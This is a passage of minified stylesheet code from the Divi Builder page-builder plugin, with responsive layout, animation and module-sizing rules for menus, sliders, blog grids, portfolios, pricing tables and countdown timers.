ease-in-out;animation:fadeLeft .4s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;-moz-animation:Grow .8s ease-in-out;-o-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;-moz-animation:flipInX .6s ease-in-out;-o-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;-moz-animation:flipInY .6s ease-in-out;-o-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description{padding-bottom:26%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:34%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module #commentform [class*=comment-form-] input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}}@media all and (min-width:981px) and (max-width:1100px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_description h2.et_pb_slide_title{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 70px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 47px 30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:250px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:108px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:340px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:242px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:210px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:145px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_right{margin-right:5px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter .percent{height:55px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter h3{padding:10px 0 0 0}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:26%}}@media all and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:50px 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_row{padding:30px 0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et-last-child .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row:last-child .et_pb_column:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_module{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_row>.et_pb_column>.et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row>.et_pb_column>.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2,.et_divi_builder #et_builder_outer_content .et_pb_row_4col{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%!important;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:80%!important;max-width:80%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_specialty_fullwidth>.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_space.et-hide-mobile{display:none}.et_divi_builder #et_builder_outer_content .et_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:33.333%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){width:46.25%!important;margin:0 7.5% 7.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.21%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:7.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:50%!important;margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{padding-right:0;border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{padding-left:0;border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off h2,.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:13px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:50%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_1 .et_pb_pricing_table{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:80px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:350px}.et_divi_builder #et_builder_outer_content .et_full_width_portfolio_page .et_project_meta{float:none;width:100%;margin-top:-20px}.et_divi_builder #et_builder_outer_content .et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu{display:none}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-27px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu 